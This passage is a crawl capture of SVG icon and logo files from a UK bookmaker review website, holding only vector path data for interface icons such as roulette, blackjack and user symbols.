<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3895
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
